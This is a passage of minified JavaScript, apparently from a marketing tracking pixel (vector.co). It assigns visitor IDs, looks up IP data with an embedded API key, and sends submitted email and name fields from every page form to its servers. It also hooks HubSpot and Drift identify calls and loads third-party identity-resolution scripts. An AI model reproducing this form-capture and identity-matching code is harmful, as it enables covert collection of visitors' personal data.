n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),F(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;F(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:j(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),g}},e}function f(t,e,r,n,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void r(t)}c.done?e(s):Promise.resolve(s).then(n,o)}function d(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var i=t.apply(e,r);function a(t){f(i,n,o,a,c,"next",t)}function c(t){f(i,n,o,a,c,"throw",t)}a(void 0)}))}}var h=r(273),p=r(374).getFieldData,v=r(389),m=r(203),y=m.EXPERIMENTAL_FEATURES,g=m.executeFeature,b=function(){var t=v.getItem("synced_at"),e=Date.now();return!0===window.vector.forceIdentityWaterfall||!t||e-parseInt(t)>2592e6},w=function(){var t=d(l().mark((function t(){var e;return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=new h("https://pro.ip-api.com"),t.prev=1,t.next=4,e.get("/json/?key=82LH3HgJ6w0DP7N");case 4:return t.abrupt("return",t.sent);case 7:return t.prev=7,t.t0=t.catch(1),t.t0 instanceof TypeError||console.error("Error in getIpInfo:",t.t0),t.abrupt("return",{});case 11:case"end":return t.stop()}}),t,null,[[1,7]])})));return function(){return t.apply(this,arguments)}}(),x=function(){var t=d(l().mark((function t(e){return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!e.error){t.next=2;break}return t.abrupt("return",!1);case 2:if(!["aws","amazon","azure","google llc","microsoft"].some((function(t){var r;return null===(r=e.as)||void 0===r?void 0:r.toLowerCase().includes(t.toLowerCase())}))){t.next=4;break}return t.abrupt("return",!0);case 4:return t.abrupt("return",!1);case 5:case"end":return t.stop()}}),t)})));return function(e){return t.apply(this,arguments)}}(),_=function(t){try{var e="; ".concat(document.cookie).split("; ".concat(t,"="));if(2===e.length){var r=e.pop().split(";").shift();if(r)return r}}catch(t){}return v.getItem(t)},S=function(){var t=d(l().mark((function t(e,r){var n,o,i,a,c,s,u,f;return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=new h("https://api.vector.co"),t.next=3,n.get("/pixel/".concat(e,"/settings"));case 3:if(!(o=t.sent).tartarus){t.next=7;break}return console.error("Load failed, error in settings"),t.abrupt("return",null);case 7:if(i=function(t,e,r){var n=new Date(Date.now()+864e5*r).toUTCString(),o=window.location.hostname.split("."),i=o.length>2?o.slice(-2).join("."):window.location.hostname;document.cookie="".concat(t,"=").concat(encodeURIComponent(e),"; expires=").concat(n,"; path=/; domain=.").concat(i,"; SameSite=None; Secure")},a=function(){if(o.pixelCookieFallback){var t=window.location.hostname.split("."),e=t.length>2?t.slice(-2).join("."):window.location.hostname;document.cookie="vector_visitor_id=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/; domain=.".concat(e,"; SameSite=None; Secure")}v.removeItem("visitor_id")},window.vector.formListeningState=o.pixelFormListening||"us_only",window.vector.forceIdentityWaterfall=o.pixelForceIdentityWaterfall||!1,window.vector.useCerebroWaterfall=o.pixelUseCerebroWaterfall||!1,s=!0===window.vector.forceIdentityWaterfall,u="true"===v.getItem("vector_force_rewaterfalled_".concat(e)),!s||u?o.pixelCookieFallback?(c=_("vector_visitor_id"),_("vector_visitor_id")||i("vector_visitor_id",c,3650)):c=v.getItem("visitor_id"):v.setItem("vector_force_rewaterfalled_".concat(e),"true"),!c){t.next=24;break}if(!b()){t.next=22;break}console.log("Visitor ID expired due to 30-day sync timeout, regenerating..."),a(),c=null,t.next=24;break;case 22:return window.vector.emit("visitor.id.found",{vectorVisitorId:c}),t.abrupt("return",c);case 24:return t.next=26,n.post("/pixel/".concat(e,"/visitor"),{ipInfo:r,partnerId:window.vector.partnerId});case 26:return f=t.sent,o.pixelCookieFallback?(i("vector_visitor_id",f.uuid,3650),v.setItem("visitor_id",f.uuid)):v.setItem("visitor_id",f.uuid),window.vector.emit("visitor.id.created",{vectorVisitorId:f.uuid}),t.abrupt("return",f.uuid);case 30:case"end":return t.stop()}}),t)})));return function(e,r){return t.apply(this,arguments)}}(),O=function(){var t=d(l().mark((function t(e,r,n,o){var i;return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i=new h("https://api.vector.co"),t.next=3,i.post("/pixel/".concat(e,"/visitor-activity"),{visitorId:r,url:window.location.href,title:document.title,referrer:document.referrer,ipInfo:n,userAgent:o});case 3:case"end":return t.stop()}}),t)})));return function(e,r,n,o){return t.apply(this,arguments)}}(),k=function(){var t=d(l().mark((function t(e,r,n,o){var i,a,c;return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}throw new Error("Pixel ID is required");case 2:if(r){t.next=4;break}throw new Error("Visitor ID is required");case 4:return i=new h("https://api.vector.co"),a=_("hubspotutk"),c=s(s({},o),{},{hubspotutk:a}),n&&(c.external_id=n),window.vector.partnerId&&(c.partner_id=window.vector.partnerId),t.next=11,i.put("/pixel/".concat(e,"/visitor/").concat(r),c);case 11:case"end":return t.stop()}}),t)})));return function(e,r,n,o){return t.apply(this,arguments)}}(),M=function(){var t=d(l().mark((function t(e,r,n){var o;return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=new h("https://api.vector.co"),t.next=3,o.post("/pixel/".concat(e,"/visitor/").concat(r,"/cerebro"),{sha256:n,partnerId:window.vector.partnerId,hubspotutk:_("hubspotutk")});case 3:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}(),P=function(){var t=d(l().mark((function t(e,r,n){var o;return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return o=new h("https://api.vector.co"),t.next=3,o.put("/pixel/".concat(e,"/visitor/").concat(r,"/consent"),n);case 3:case"end":return t.stop()}}),t)})));return function(e,r,n){return t.apply(this,arguments)}}(),E=function(t,e){var r=document.createElement("script");r.src="https://a.usbrowserspeed.com/cs?pid=b910e4cfe0d26c8f65884d90d71e4eb6628b4c8f3747dbae6c22ea24efcb8d5e&puid=".concat(t,"|").concat(e),r.type="text/javascript",document.head.appendChild(r)},L=function(){var t=d(l().mark((function t(e,r){return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!b()){t.next=5;break}return v.setItem("synced_at",Date.now().toString()),E(e,r),t.next=5,I(e,r);case 5:case"end":return t.stop()}}),t)})));return function(e,r){return t.apply(this,arguments)}}(),A=function(){var t=d(l().mark((function t(){var e;return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e=new h("https://api.vector.co"),t.next=3,e.post("/pixel/li",{domain:window.location.hostname.split(".").slice(-2).join("."),pixelId:window.vector.pixelId});case 3:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),F=function(){var t=d(l().mark((function t(){return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",new Promise((function(t,e){window.liQd_did_006l=window.liQd_did_006l||[];var r=document.createElement("script");r.src="https://d-code.liadm.com/did-006l.min.js",r.onload=function(){window.liQd_did_006l.resolve(function(){var r=d(l().mark((function r(n){return l().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:n?t(n):e(new Error("No result from LI"));case 1:case"end":return r.stop()}}),r)})));return function(t){return r.apply(this,arguments)}}(),(function(t){e(new Error(t))}),{resolve:["sha2"]})},r.onerror=function(t){e(new Error("Failed to load script: "+t.message))},document.head.appendChild(r)})));case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),I=function(){var t=d(l().mark((function t(e,r){var n;return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,A();case 3:return t.next=5,F();case 5:if((n=t.sent).sha2){t.next=8;break}return t.abrupt("return");case 8:return t.next=10,M(e,r,n.sha2);case 10:t.next=14;break;case 12:t.prev=12,t.t0=t.catch(0);case 14:case"end":return t.stop()}}),t,null,[[0,12]])})));return function(e,r){return t.apply(this,arguments)}}(),j=function(){var t=d(l().mark((function t(e,r,n,o){var i,a,c;return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return i=new h("https://api.vector.co"),a=_("hubspotutk"),t.prev=2,t.next=5,A();case 5:return t.next=7,F();case 7:return c=t.sent,t.next=10,i.post("/pixel/".concat(e,"/visitor/").concat(r,"/cerebro"),{externalId:n,sha256:c.sha2,additionalData:o,hubspotutk:a,partnerId:window.vector.partnerId});case 10:t.next=15;break;case 12:t.prev=12,t.t0=t.catch(2),console.error("Error in executeCerebro:",t.t0);case 15:case"end":return t.stop()}}),t,null,[[2,12]])})));return function(e,r,n,o){return t.apply(this,arguments)}}(),N=function(){var t=d(l().mark((function t(e,r){var n,o;return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n={},new MutationObserver((function(t){t.forEach((function(t){t.addedNodes.forEach((function(t){"FORM"===t.nodeName&&o(t)}))}))})).observe(document.body,{childList:!0,subtree:!0}),o=function(t){t&&t instanceof HTMLFormElement?t.addEventListener("submit",function(){var o=d(l().mark((function o(i){var a;return l().wrap((function(o){for(;;)switch(o.prev=o.next){case 0:if(o.prev=0,a={data_source:"form_listener"},t.querySelectorAll("input[type='email'],\n           input[name*='email'], input[id*='email'],\n           input[name*='first_name'], input[name*='firstname'], input[id*='first_name'], input[id*='firstname'],\n           input[name*='last_name'], input[name*='lastname'], input[id*='last_name'], input[id*='lastname'],\n           input[name*='firstName'], input[id*='firstName'], input[name*='lastName'], input[id*='lastName']").forEach((function(e,r){try{var n=(e.name||e.id||"".concat(t.id||"form","_field_").concat(r)).toLowerCase().replace(/([A-Z])/g,"_$1").replace(/(firstname)/g,"first_name").replace(/(lastname)/g,"last_name").replace(/[\s-]+/g,"_").replace(/__+/g,"_").replace(/^_|_$/g,"");if("email"===e.type||n.includes("email")||n.includes("first_name")||n.includes("last_name")){var o=p(e);a[n]=o.value}}catch(t){console.error("Error processing form field:",t)}})),n=a,window.vector.emit("form.submit",{formId:t.id||t.getAttribute("data-form-id")||"unnamed_form",formName:t.getAttribute("name")||"unnamed_form",vectorData:a,visitorId:e,timestamp:(new Date).toISOString(),url:window.location.href}),!window.vector.useCerebroWaterfall){o.next=11;break}return o.next=9,j(r,e,a.email?a.email:null,n);case 9:o.next=13;break;case 11:return o.next=13,k(r,e,a.email?a.email:null,n);case 13:o.next=19;break;case 15:o.prev=15,o.t0=o.catch(0),console.error("Error in form submission handler:",o.t0),window.vector.emit("form.error",{error:o.t0.message,formId:t.id||t.getAttribute("data-form-id")||"unnamed_form"});case 19:case"end":return o.stop()}}),o,null,[[0,15]])})));return function(t){return o.apply(this,arguments)}}()):console.error("Invalid form element provided to attachSingleFormListener")},document.querySelectorAll("form").forEach(o);case 5:case"end":return t.stop()}}),t)})));return function(e,r){return t.apply(this,arguments)}}(),T=function(){return v.getItem("experimental_features")},R=function(t){v.setItem("experimental_features",t)},B=function(){var t=new URLSearchParams(window.location.search),e={};if("true"===t.get("v_x_f_all"))return Object.keys(y).reduce((function(t,e){return t[e]="true",t}),{});var r,n=function(t){var e="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!e){if(Array.isArray(t)||(e=i(t))){e&&(t=e);var r=0,n=function(){};return{s:n,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:n}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,c=!1;return{s:function(){e=e.call(t)},n:function(){var t=e.next();return a=t.done,t},e:function(t){c=!0,o=t},f:function(){try{a||null==e.return||e.return()}finally{if(c)throw o}}}}(t.entries());try{for(n.s();!(r=n.n()).done;){var a=o(r.value,2),c=a[0],u=a[1];c.startsWith("v_x_f_")&&(e[c.replace("v_x_f_","")]=u)}}catch(t){n.e(t)}finally{n.f()}if(0===Object.keys(e).length)return!1;var l=T();return l?(R(JSON.stringify(s(s({},JSON.parse(l)),e))),s(s({},JSON.parse(l)),e)):(R(JSON.stringify(e)),e)},C=function(){var t=d(l().mark((function t(e,r){var n,i,a,c,s;return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=B()){t.next=3;break}return t.abrupt("return");case 3:console.log("experimentalFeatures",n),i=0,a=Object.entries(n);case 5:if(!(i<a.length)){t.next=13;break}if(c=o(a[i],2),s=c[0],"true"!==c[1]||!Object.keys(y).includes(s)){t.next=10;break}return t.next=10,g(y[s],r,e);case 10:i++,t.next=5;break;case 13:case"end":return t.stop()}}),t)})));return function(e,r){return t.apply(this,arguments)}}(),G=function(){var t=d(l().mark((function t(e,r){var n,o;return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:window._hsq=window._hsq||[],n=["email","firstname","lastname","first_name","last_name"],o=Array.prototype.push,window._hsq.push=function(){for(var t=arguments.length,i=new Array(t),a=0;a<t;a++)i[a]=arguments[a];var c=i[0];if(Array.isArray(c)&&"identify"===c[0]){var u=c[1]||{},l=n.reduce((function(t,e){return void 0!==u[e]&&(t[e]=u[e]),t}),{});window.vector.useCerebroWaterfall?j(r,e,l.email,s(s({},l),{},{hubspot:!0})):k(r,e,l.email,s(s({},l),{},{hubspot:!0}))}return o.apply(this,i)};case 4:case"end":return t.stop()}}),t)})));return function(e,r){return t.apply(this,arguments)}}(),W=function(){var t=d(l().mark((function t(e,r){var n,o;return l().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n=window.drift||[],o=n.identify,n.identify=function(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];n[0];var a=n[1],c=a.email;return c&&(window.vector.useCerebroWaterfall?j(r,e,c,s(s({},a),{},{drift:!0})):k(r,e,c,s(s({},a),{},{drift:!0}))),o.apply(this,n)};case 3:case"end":return t.stop()}}),t)})));return function(e,r){return t.apply(this,arguments)}}();t.exports={getIpInfo:w,getOrCreateVisitorId:S,createVisitorActivity:O,updateVisitorExternalId:k,executeMonthlyIdentityWaterfall:L,executeLiveIntent:I,processLiveIntentData:M,runExperimentalFeatures:C,rejectCloudProviders:x,editConsent:P,attachFormListeners:N,getExperimentalFeatures:T,setExperimentalFeatures:R,determineExperimentalFeatures:B,executeCerebro:j,getVectorParams:function(){var t=new URLSearchParams(window.location.search),e={};return t.forEach((function(t,r){(r.startsWith("v_e")||r.startsWith("v_t_"))&&(e[r]=t)})),e},attachHubspotTrackingListener:G,attachDriftTrackingListener:W,getUserAgent:function(){try{var t;return(null===(t=window)||void 0===t||null===(t=t.navigator)||void 0===t?void 0:t.userAgent)||"Unknown"}catch(t){return console.warn("Could not access user agent:",t),"Unknown"}}}},273:t=>{function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function r(){"use strict";r=function(){return n};var t,n={},o=Object.prototype,i=o.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},c="function"==typeof Symbol?Symbol:{},s=c.iterator||"@@iterator",u=c.asyncIterator||"@@asyncIterator",l=c.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function d(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),c=new I(n||[]);return a(i,"_invoke",{value:E(t,r,c)}),i}function h(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}n.wrap=d;var p="suspendedStart",v="suspendedYield",m="executing",y="completed",g={};function b(){}function w(){}function x(){}var _={};f(_,s,(function(){return this}));var S=Object.getPrototypeOf,O=S&&S(S(j([])));O&&O!==o&&i.call(O,s)&&(_=O);var k=x.prototype=b.prototype=Object.create(_);function M(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,r){function n(o,a,c,s){var u=h(t[o],t,a);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==e(f)&&i.call(f,"__await")?r.resolve(f.__await).then((function(t){n("next",t,c,s)}),(function(t){n("throw",t,c,s)})):r.resolve(f).then((function(t){l.value=t,c(l)}),(function(t){return n("throw",t,c,s)}))}s(u.arg)}var o;a(this,"_invoke",{value:function(t,e){function i(){return new r((function(r,o){n(t,e,r,o)}))}return o=o?o.then(i,i):i()}})}function E(e,r,n){var o=p;return function(i,a){if(o===m)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var s=L(c,n);if(s){if(s===g)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=m;var u=h(e,r,n);if("normal"===u.type){if(o=n.done?y:v,u.arg===g)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=y,n.method="throw",n.arg=u.arg)}}}function L(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,L(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),g;var i=h(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,g;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,g):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,g)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function F(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function j(r){if(r||""===r){var n=r[s];if(n)return n.call(r);if("function"==typeof r.next)return r;if(!isNaN(r.length)){var o=-1,a=function e(){for(;++o<r.length;)if(i.call(r,o))return e.value=r[o],e.done=!1,e;return e.value=t,e.done=!0,e};return a.next=a}}throw new TypeError(e(r)+" is not iterable")}return w.prototype=x,a(k,"constructor",{value:x,configurable:!0}),a(x,"constructor",{value:w,configurable:!0}),w.displayName=f(x,l,"GeneratorFunction"),n.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===w||"GeneratorFunction"===(e.displayName||e.name))},n.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,x):(t.__proto__=x,f(t,l,"GeneratorFunction")),t.prototype=Object.create(k),t},n.awrap=function(t){return{__await:t}},M(P.prototype),f(P.prototype,u,(function(){return this})),n.AsyncIterator=P,n.async=function(t,e,r,o,i){void 0===i&&(i=Promise);var a=new P(d(t,e,r,o),i);return n.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},M(k),f(k,l,"Generator"),f(k,s,(function(){return this})),f(k,"toString",(function(){return"[object Generator]"})),n.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},n.values=j,I.prototype={constructor:I,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(F),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return c.type="throw",c.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],c=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=i.call(a,"catchLoc"),u=i.call(a,"finallyLoc");if(s&&u){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!u)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,g):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),g},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),F(r),g}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;F(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:j(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),g}},n}function n(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function o(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?n(Object(r),!0).forEach((function(e){i(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):n(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function i(t,e,r){return(e=s(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function a(t,e,r,n,o,i,a){try{var c=t[i](a),s=c.value}catch(t){return void r(t)}c.done?e(s):Promise.resolve(s).then(n,o)}function c(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,s(n.key),n)}}function s(t){var r=function(t){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,"string");if("object"!=e(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==e(r)?r:r+""}var u=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.baseURL=e},e=[{key:"request",value:(n=r().mark((function t(e){var n,i,a,c,s,u=arguments;return r().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=u.length>2&&void 0!==u[2]?u[2]:null,i=u.length>3&&void 0!==u[3]?u[3]:{},a={method:u.length>1&&void 0!==u[1]?u[1]:"GET",headers:o({"Content-Type":"application/json","X-Request-URL":window.location.href},i)},n&&(a.body=JSON.stringify(n)),t.prev=5,t.next=8,fetch("".concat(this.baseURL).concat(e),a);case 8:if((c=t.sent).ok){t.next=14;break}return t.next=12,c.json();case 12:throw s=t.sent,new Error(s.message||"Something went wrong");case 14:return t.abrupt("return",c.json());case 17:throw t.prev=17,t.t0=t.catch(5),"Domain not allowed"!==t.t0.message&&console.error("Fetch error:",t.t0),t.t0;case 21:case"end":return t.stop()}}),t,this,[[5,17]])})),i=function(){var t=this,e=arguments;return new Promise((function(r,o){var i=n.apply(t,e);function c(t){a(i,r,o,c,s,"next",t)}function s(t){a(i,r,o,c,s,"throw",t)}c(void 0)}))},function(t){return i.apply(this,arguments)})},{key:"get",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.request(t,"GET",null,e)}},{key:"post",value:function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.request(t,"POST",e,r)}},{key:"put",value:function(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.request(t,"PUT",e,r)}},{key:"delete",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.request(t,"DELETE",null,e)}}],e&&c(t.prototype,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,i}();t.exports=u},203:(t,e,r)=>{function n(t){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n(t)}function o(){"use strict";o=function(){return e};var t,e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},c="function"==typeof Symbol?Symbol:{},s=c.iterator||"@@iterator",u=c.asyncIterator||"@@asyncIterator",l=c.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function d(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),c=new I(n||[]);return a(i,"_invoke",{value:E(t,r,c)}),i}function h(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=d;var p="suspendedStart",v="suspendedYield",m="executing",y="completed",g={};function b(){}function w(){}function x(){}var _={};f(_,s,(function(){return this}));var S=Object.getPrototypeOf,O=S&&S(S(j([])));O&&O!==r&&i.call(O,s)&&(_=O);var k=x.prototype=b.prototype=Object.create(_);function M(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(o,a,c,s){var u=h(t[o],t,a);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==n(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,c,s)}),(function(t){r("throw",t,c,s)})):e.resolve(f).then((function(t){l.value=t,c(l)}),(function(t){return r("throw",t,c,s)}))}s(u.arg)}var o;a(this,"_invoke",{value:function(t,n){function i(){return new e((function(e,o){r(t,n,e,o)}))}return o=o?o.then(i,i):i()}})}function E(e,r,n){var o=p;return function(i,a){if(o===m)throw Error("Generator is already running");if(o===y){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var c=n.delegate;if(c){var s=L(c,n);if(s){if(s===g)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===p)throw o=y,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=m;var u=h(e,r,n);if("normal"===u.type){if(o=n.done?y:v,u.arg===g)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(o=y,n.method="throw",n.arg=u.arg)}}}function L(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,L(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),g;var i=h(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,g;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,g):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,g)}function A(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function F(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function I(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(A,this),this.reset(!0)}function j(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function r(){for(;++o<e.length;)if(i.call(e,o))return r.value=e[o],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return w.prototype=x,a(k,"constructor",{value:x,configurable:!0}),a(x,"constructor",{value:w,configurable:!0}),w.displayName=f(x,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===w||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return 